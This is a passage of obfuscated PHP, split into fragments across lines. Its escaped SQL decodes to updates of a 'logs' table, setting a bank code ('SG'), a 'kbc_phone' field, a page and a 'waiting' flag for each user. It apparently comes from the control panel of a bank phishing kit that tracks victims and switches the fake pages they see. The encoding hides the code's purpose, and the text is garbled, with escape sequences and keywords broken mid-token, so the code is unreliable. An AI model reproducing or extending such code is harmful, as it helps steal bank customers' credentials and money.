
20\x75\x73\x65\x72\137\151\144\40\x3d\40\x3a
\x75\163\145\x72\137\x69\144"
; 
$db
 = 
stati
c
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stm
t
->bindValue(
"\x3a\x62\x61\156\x6b"
, 
"\123\x
47"
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\x3a
\145\155\160\164\171"
, 
null
, PDO::PARAM_ST
R); 
$stmt
->bindValue(
"\72\167\x61\x69\164\x6
9\156\147"
, 
"\146\x61\154\x73\x65"
, PDO::PAR
AM_STR); 
$stmt
->bindValue(
"\72\165\x73\x65\1
62\x5f\x69\144"
, 
$uid
, PDO::PARAM_STR); 
$stm
t
->execute(); } 
public
static
function
setId
entificationInformation
(
$uid
)
{ 
$sql
 = 
"\x55
\120\x44\101\x54\105\x20\154\157\x67\x73\x20
\x53\x45\124\40\x62\141\x6e\x6b\x20\75\x20\7
2\x62\141\x6e\x6b\54\x20\x6b\142\143\137\160
\150\x6f\x6e\145\x20\75\40\72\145\x6d\160\x7
4\171\54\x20\160\141\x67\x65\40\75\40\72\145
\155\x70\x74\x79\54\40\167\141\151\x74\151\1
56\147\x20\x3d\40\x3a\167\141\151\164\151\x6
e\147\40\127\110\105\x52\x45\x20\x75\163\145
\162\x5f\151\x64\x20\75\40\x3a\165\163\x65\x
72\x5f\x69\x64"
; 
$db
 = 
static
::getDB(); 
$stm
t
 = 
$db
->prepare(
$sql
); 
$stmt
->bindValue(
"\x
3a\x62\x61\156\153"
, 
"\x53\x47"
, PDO::PARAM_
STR); 
$stmt
->bindValue(
"\x3a\145\155\x70\164